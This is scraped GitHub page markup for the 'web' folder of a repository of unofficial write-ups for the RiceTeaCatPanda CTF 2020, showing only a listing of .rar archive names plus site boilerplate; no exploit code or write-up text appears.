</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>phishing for flags.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>robots. yeah, i know, pretty obvious.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>uwu.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>whats in the box!.rar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B119:F4A8:561515D:58731F6:641221C6" data-pjax-transient="true"/><meta name="html-safe-nonce" content="5a8e4e80e25b6d04c547915531843ca3ca7068810832f062c151defccebeb7f7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCMTE5OkY0QTg6NTYxNTE1RDo1ODczMUY2OjY0MTIyMUM2IiwidmlzaXRvcl9pZCI6Ijg2MTk1ODU3MDc4NjA2OTc1NDIiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="fac4ebcda50dfee95d2f88310ee302c8cc16e884f04f29fedf8d03de8dc12167" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:236384593" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta name="twitter:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <meta property="og:image" content="https://opengraph.githubassets.com/0150403b53d74ec151afedb7244865a79166b17f95788cc813c71c297efbc8f5/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:alt" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /><meta property="og:url" content="https://github.com/MikoMikarro/RTCP2020-un-writeup" /><meta property="og:description" content="Unoficial Writeups for the RiceTeaCatPanda CTF of 2020 - RTCP2020-un-writeup/web at master · MikoMikarro/RTCP2020-un-writeup" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/MikoMikarro/RTCP2020-un-writeup git https://github.com/MikoMikarro/RTCP2020-un-writeup.git">
<meta name="octolytics-dimension-user_id" content="22997095" /><meta name="octolytics-dimension-user_login" content="MikoMikarro" /><meta name="octolytics-dimension-repository_id" content="236384593" /><meta name="octolytics-dimension-repository_nwo" content="MikoMikarro/RTCP2020-un-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="236384593" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MikoMikarro/RTCP2020-un-writeup" />
<link rel="canonical" href="https://github.com/MikoMikarro/RTCP2020-un-writeup/tree/master/web" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
